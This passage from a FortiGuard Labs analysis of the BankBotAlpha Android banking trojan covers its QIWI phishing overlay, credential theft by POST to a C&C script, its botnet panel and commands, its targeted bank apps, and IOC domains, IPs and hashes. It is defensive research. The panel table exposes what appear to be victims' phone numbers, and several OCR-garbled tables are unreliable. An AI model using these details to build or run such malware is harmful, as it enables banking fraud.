### Figure 15: VIsa QIWI Wallet (/inj/ru.mw.php) phishing page

Once the app is run, the malware takes control and becomes the main activity in the user's screen, showing a phishing page like the one above, designed to look like the bank's original page. The differences are not extremely hard to spot, but someone not being careful could be fooled. Once the user inputs their credentials, they are sent to the CC, where they are saved on a database.

The network capture shown in *Figure 16* is related to sample "14a9da2c16c4714ebb5647ec5bd23a1de361b779d80f5e5f5350ea9b128f3c40", as the CC for the original sample analyzed had been taken down at the time this article was written.

We then attempted to run other applications in the target list, but without much success. As stated previously, only two of them were working in our test cases ("ua.privatbank.ap24" and "ru.mw"). For the other cases, the malware simply records the fact that these banking apps are installed on the device and then sends the bank identifier information via SMS (look in annex, below, for the complete identifier list).

This is in line with the fact that the author shared this malware as some kind of tutorial. It includes two working injections, possibly presented as examples. However, it is just a matter of creating the right phishing pages for the other apps to be injectable (as has been done for the dozens of successive BankBot versions that can now be found in the wild.) The injection claims to work in versions up to Android 6.0 (Marshmallow).

The credentials are leaked using a standard HTTP POST request directly to the CC PHP script, located at /private/add\_inj.php



Figure 16: Network Capture of the stolen credentials

The botherder also has an option for a global view of the bots through an online panel, shown below.

Each entry refers to an infected device, and has a status of either online, offline, or kill (most probably for cleaned devices.) The malicious apps send heartbeats every few seconds to update their status, allowing the panel to have a semi real-time and accurate view of the entire botnet.|   | Добавить команду Удалить Обновить |                             |                                  |                      |          |                            |                                  |             |       |                              |                   |             |
|---|-----------------------------------|-----------------------------|----------------------------------|----------------------|----------|----------------------------|----------------------------------|-------------|-------|------------------------------|-------------------|-------------|
|   | <b>IMEL/ID</b>                    | Номер                       | <b>Версия</b><br>$\overline{OC}$ | <b>Версия</b><br>apk | Страна   | Банк                       | Модель                           | <b>ROOT</b> | Экран | on/off                       | Дата<br>заражения | Логи        |
| о | 35                                | (MTS RUS)+79147294117       | 4.3                              | Demo                 | $\equiv$ | no                         | LT25i (LT25i)                    | $\bullet$   | œ.    | m                            | 2017-04-17 15:53  | В           |
| о | 86                                | (MegaFon RUS)               | 4.4.2                            | Demo                 | $\equiv$ | no                         | ZTE Blade A5 (P731A20)           | مہ          | œ     | ●                            | 2017-04-18 09:46  | <b>List</b> |
| о | 35                                | (MegaFon)                   | 2.3.6                            | Demo                 | $\equiv$ | $_{\rm BO}$                | GT-S6802 (GT-S6802)              | مە          | œ.    | $\bullet$                    | 2017-04-18 09:52  | like.       |
| о | 86                                | (Beeline)                   | 4.2.2                            | Demo                 | $\equiv$ | no                         | IQ434 (Fly Era Nano 5)           | ÷           | æ     | ●                            | 2017-04-18 09:57  | B.          |
| о | 35                                | (Beeline)                   | 4.4.2                            | Demo                 | $=$      | no                         | GT-P5200 (santos103gxx)          | $\bullet$   | æ     | $\bullet$                    | 2017-04-18 09:59  | B.          |
| о | 86                                | (OJSC VimpelCom)89084476897 | 4.0.4                            | Demo                 | $\equiv$ | $\mathop{\rm no}\nolimits$ | s3503B (msm7627a_a35plus)        | $\bullet$   | æ     | $\bullet$                    | 2017-04-18 10:35  | ß.          |
| о | 86                                | (Beeline)                   | 4.2.2                            | Demo                 | $\equiv$ | $\mathtt{no}$              | Lenovo A316i (A316i)             | $\bullet$   | æ     | $\bullet$                    | 2017-04-18 10:52  | Ь           |
| О | 86                                | (Beeline)                   | 4.0.4                            | Demo                 | $\equiv$ | no                         | Philips W832 (Philips_W832)      | ت           | æ     | $\bullet$                    | 2017-04-18 10:52  | <b>List</b> |
| о | 35                                | (Beeline)                   | 5.1                              | Demo                 | $\equiv$ | $\mathop{\mathtt{no}}$     | PSP3507DUO (PSP3507DUO)          | æ           | æ     | $\bullet$                    | 2017-04-18 11:11  | B.          |
| о | 86                                | (Beeline)                   | 4.1.1                            | Demo                 | Ξ        | $\mathbf{n}\mathbf{o}$     | HUAWEI Y300-0100 (Y300-0100)     | ٠           | æ     | ●                            | 2017-04-18 11:14  | <b>List</b> |
| о | 35                                | (Beeline)                   | 5.0                              | Demo                 | =        | no                         | E2303 (E2303)                    | $\bullet$   | æ     |                              | 2017-04-18 11:35  | B,          |
| о | 86                                | (Beeline)                   | 5.0.2                            | Demo                 | I        | no                         | 7043K (7043K)                    | $\bullet$   | æ     |                              | 2017-04-18 11:36  | <b>B</b>    |
| о | 35                                | (MTS RUS)                   | 5.1.1                            | Demo                 | $\equiv$ | ISberB_RUI IUBankl         | SM-J320F (j3xltejt)              | $\bullet$   | œ.    | ●                            | 2017-04-18 11:47  | B.          |
| о | 86                                | (Beeline)                   | 4.3                              | Demo                 | $\equiv$ | IAlfaB_RUI                 | HM 1SW (armani)                  | $\bullet$   | æ     | ●                            | 2017-04-18 11:48  | B.          |
| о | 86                                | (Beeline)                   | 4.4.2                            | Demo                 | $\equiv$ | <b>IQIWII</b>              | Lenovo A536 (A536)               | مە          | æ     | ●                            | 2017-04-18 11:53  | ß.          |
| о | 35                                | (Beeline)                   | 2.3.3                            | Demo                 | $\equiv$ | no                         | LG-P500 (thunderg)               | ÷           | ↩     | o                            | 2017-04-18 12:04  | B.          |
| о | 35                                | (YOTA)                      | 5.1                              | Demo                 | $\equiv$ | no.                        | Ixion ML250 (ML250)              | ×           | æ     | $\bullet$                    | 2017-04-18 12:26  | B.          |
| о | 6 <sub>k</sub>                    | (NO)Indefined               | 6.0                              | Demo                 | $\equiv$ | ISberB_RUI                 | Easy_S (Easy_S)                  | $\bullet$   | æ     | m                            | 2017-04-18 12:28  | B.          |
| о | 86                                | (Beeline)                   | 4.0.4                            | Demo                 | Ξ        | no                         | ALCATEL ONE TOUCH 997D (Martell) | $\bullet$   | æ     | $\bullet$                    | 2017-04-18 12:36  | В.          |
| о | 35                                | (Beeline)                   | 4.1.2                            | Demo                 | Ξ        | no                         | Nokia_XL (RM-1030)               | $\bullet$   | œ.    | €                            | 2017-04-18 13:44  | В           |
| о | 35                                | (Beeline)89662751761        | 5.1                              | Demo                 | $\equiv$ | no                         | Ixion ES255 (ES255)              | ×           | æ     | $\bullet$                    | 2017-04-18 14:30  | <b>Line</b> |
| о | de                                | (NO)Indefined               | 7.0                              | Demo                 | $\equiv$ | <b>IQIWII</b>              | SM-G920F (zerofitexx)            | u           | æ     | $\bullet$                    | 2017-04-18 14:31  | B.          |
| о | 95 <sub>6</sub>                   | (NO)Indefined               | 7.0                              | Demo                 | $\equiv$ | $\mathop{\mathtt{no}}$     | Mi-4c (libra)                    | w           | æ     | $\bullet$                    | 2017-04-18 14:31  | <b>B</b>    |
| о | 35                                | (Beeline)                   | 5.1.1                            | Demo                 | L        | $\verb no $                | SM-G531H (grandprimeve3gxx)      | $\bullet$   | æ     | $\bullet$                    | 2017-04-18 14:32  | B.          |
| о | 65                                | (NO)Indefined               | 6.0                              | Demo                 | $=$      | no                         | FS509 (FS509)                    | $\bullet$   | ↩     | m                            | 2017-04-18 14:36  | B.          |
| о |                                   | (NO)Indefined               | 6.0                              | Demo                 | $\equiv$ | <b>IQIWII</b>              | Easy_S_Pro (Easy_S_Pro)          | $\bullet$   | ູ     | ×                            | 2017-04-18 14:41  | B.          |
| о | 35                                | (Beeline)                   | 4.4.2                            | Demo                 | ▄        | no                         | SM-G313H (vivalto3gxx)           | æ           | æ     | $\qquad \qquad \blacksquare$ | 2017-04-18 14:44  | ß.          |
| о | 35                                | (Beeline)                   | 5.1.1                            | Demo                 | $=$      | <b>IUBankl</b>             | SM-J120F (j1xltejt)              | $\bullet$   | æ     | ●                            | 2017-04-18 15:26  | B.          |
| о | 3 <sub>b</sub>                    | (NO)Indefined               | 6.0.1                            | Demo                 | -        | no                         | SM-N910C (treltexx)              | $\bullet$   | æ     | ●                            | 2017-04-18 15:28  |             |
| О | 35                                | (Beeline)                   | 4.4.2                            | Demo                 | $\equiv$ | no                         | 4009D (4009D)                    | $\bullet$   | œ.    | $\qquad \qquad \blacksquare$ | 2017-04-18 16:59  | B.          |
|   |                                   |                             |                                  |                      |          | 123456                     |                                  |             |       |                              |                   |             |

This view not only provides details of the phones (OS version, model, IMEI), but also the operator (brand, country), as well as some operational information like accessing debug logs, date of infection, privilege access on the device, and stolen bank identifier.

The control panel is not only used to monitor the botnet, but can also be used to run some commands directly on the bots. According to the CC, there are currently four possible actions:

- Request root rights
- Send SMS
- USSD Request
- Request permission to read/send SMS (Android 6.0 or more)

We estimate that there are currently about 1000 infected devices, based on the number of CCs we found, and the average number of bot pages we saw on each CC. Most of these devices are located in Russia, but some are located in the US and China.

### **BankBot Alpha Vs BankBot**

From our analysis of both BankBotAlpha and BankBot, it is very clear that the latter is a derivation of the former. The strings found in the samples are identical, the commands issued by the CC to the bot are the same, and even the typos and grammar errors made in the code are consistent. Many samples of BankBot even share part of the package name with BankBotAlpha (com.example.livemusay.\*\*\*\*\*) However, BankBot packs more features than the alpha version, with AV detection, a higher number of banking apps controlled, messaging applications monitored, sometimes even obfuscation.

These added functionalities are relatively easy to implement, and make it much easier to create a threatening banking malware.

### **Conclusion**

The alpha application we analyzed here is not an extremely polished malware. However, it is a functioning and easy-to-improve starting point for people who want to create something actually dangerous. Its descendant, BankBot, has proven itself to be a real threat, and has even been found in the official Google Play Store.

So, be careful out there when you are installing applications on your device, even if they are from trusted application marketplaces, and always check the permissions required.

Fortinet detects this malware as "Android/Bankbot.AA!tr".

FortiGuard Labs will follow up on this and keep you updated on this android banking malware.

-= FortiGuard Lion Team =-

**ANNEX**## **File listing from the CC HTTP Root**

| htaccess.<br>I                            |
|-------------------------------------------|
| header.php                                |
| index.php                                 |
|                                           |
| +---images                                |
| header.jpg<br>I                           |
|                                           |
| I<br>icon1.png                            |
| icon3.png<br>I                            |
| I                                         |
| +---country                               |
| ad.png<br>I                               |
| I<br>                                     |
| zm.png                                    |
|                                           |
| ---icons                                  |
| bank_off.png                              |
| bank_on.png                               |
|                                           |
| boton-verde-oscuro-hi.png                 |
| fe.png                                    |
| inj_off.png                               |
| inj_on.png                                |
| kill.png                                  |
| log-512.png                               |
| log_off.png                               |
| log_on.png                                |
| offline.png                               |
| online.png                                |
|                                           |
| se.png                                    |
| setting.png                               |
| se_.png                                   |
|                                           |
| V.png                                     |
| X.png                                     |
|                                           |
|                                           |
| +---inj                                   |
| crypt.php<br>I                            |
| privatbank.php<br>I                       |
| ru.mw.php<br>I                            |
|                                           |
| +---privatebank                           |
| 1.png                                     |
| I<br>2.png                                |
| 3.png                                     |
| 4.png                                     |
| bg.png                                    |
|                                           |
| index.html                                |
| main.js                                   |
| style.css                                 |
|                                           |
| +---js                                    |
| custom.js                                 |
| footable.js                               |
| footable.min.js                           |
| jquery-1.10.2.js                          |
| jquery-1.10.2.min.js                      |
| jquery-2.1.4.min.js                       |
|                                           |
| jquery.js                                 |
| jquery.spincrement.js                     |
|                                           |
| +---private                               |
| I<br>add_inj.php<br>add_log.php<br>I<br>I |

| | commands.php|  |  | command_go_modul.php |  |  |  |
|--|--|----------------------|--|--|--|
|--|--|----------------------|--|--|--|

- | | config.php
- | | crypt.php
- | | kliets.php
- | | set\_data.php
- | | tuk\_tuk.php

 $| \ \ |$ | +---logs

+---styles

- | btn.css
- | index.css
- | login.css
- | modul\_form.css
- | modul\_form\_log.css
- | modul\_form\_set.css
- | style.css

BankBotAlpha includes a static, embedded list of applications to target, as you can see in the Table 2, below. Most of them target Russian speakers.

| Package Name                                      | <b>Identifier</b>  |
|---------------------------------------------------|--------------------|
| ru.sberbankmobile,                                | SberB_RU           |
| ru.sberbank sbbol                                 |                    |
| ru.alfabank.oavdo.amc, ru.alfabank.mobile.android | AlfaB_RU           |
| ru.mw                                             | <b>QIWII</b>       |
| ru.raiffeisennews                                 | <b>IR-CONNECTI</b> |
| com.idamob.tinkoff.android                        | Tinkoff            |
| com.paypal.android.p2pmobile                      | paypal             |
| com.webmoney.my                                   | webmoney           |
| ru.rosbank.android                                | RosBank            |
| ru.vtb24.mobilebanking.android                    | <b>IMTS BANK</b>   |
| ru.simpls.mbrd.ui                                 | VTB24              |
| ru.yandex.money                                   | [Yandex Bank]      |
| ru.vtb24.mobilebanking.android                    | <b>IMTS BANK</b>   |
| ru.simpls.mbrd.ui                                 | VTB24              |
| ru.yandex.money                                   | Yandex Bank        |
| ua.com.cs.ifobs.mobile.android.sbrf               | SberB_UA           |
| ua.privatbank.ap24                                | Privat24           |
| ru.simpls.brs2.mobbank                            | RussStandart       |
|                                                   |                    || com.ubanksu                         | UBank               |
|-------------------------------------|---------------------|
| com alseda ideabank                 | Ildea Bank          |
| pl.pkobp.iko                        | Iko Bank            |
| com.bank.sms                        | <b>Bank SMS</b>     |
| ua.com.cs.ifobs.mobile.android.otp  | <b>JOTP SMARTI</b>  |
| ua.vtb.client.android               | <b>IVTB</b> ual     |
| ua.oschadbank.online                | OschadBank          |
| com.trinetix.platinum               | [PlatinumBank]      |
| hr.asseco.android.jimba.mUCI.ua     | UniCreditBank       |
| ua.pentegy.avalbank.production      | aval bank ual       |
| com.ukrgazbank.UGBCardM             | <b> UKRGASBANK </b> |
| com.coformatique.starmobile.android | <b>JUKRSIBBANKI</b> |

Table 2: Targeted Android banking applications

**IOC**

CC domain list:

45.77.41.26

104.238.176.73

000001.mcdir.ru

111111111.mcdir.ru

12321a.mcdir.ru

217.23.12.146

22222.mcdir.ru

321123.mcdir.ru

a193698.mcdir.ru

a195501.mcdir.ru

adminko.mcdir.ru

atest.mcdir.ru

cclen25sm.mcdir.ru

probaand.mcdir.ru

firta.myjino.ru

firto.myjino.ru

ranito.myjino.ru

servot.myjino.rus.firta.myjino.ru

jekobtrast1t.ru

kinoprofi.hhos.ru

Hash list:

014b273b42bb371a1b88edda2cc2d9a47bfb6c34d87bfff32557cc227c8d3f64

019bf3ab14d5749470e8911a55cdc56ba84423d6e2b20d9c9e05853919fc1462

02aff7c44f1ef2e96d1ea9bd14adb469d37365d2b91f13adf428002339dee00a

0451ac4b5845e742b03a23a0f1c85688653d04cc7b5879c01d68ec42ce5758f6

046fe1acffd89c2929fba99465158a1eeb30c02ea59d6034b2e375aea3569b35

0b9b7e25399dbf4b7e16e4b3bf9979bf8d3f0cac2b730701dcc1295c4e7576e8

122f1859032a58ab347c0cdddf315cc7f3683709c203104c413eb7db0cfc052e

12c75843a2cf483c8854773b802fad797e3c1d46f1bdf801414fc6c760b8ad7b

13bb819c17d9db933b2a2486350b335ebfc20be2c3ec948ba4aae6e768e67df1

13e7690e89eac59c9e1a06dff81f55603a48553dd83a4ff9cfe1a05aa5d26f44

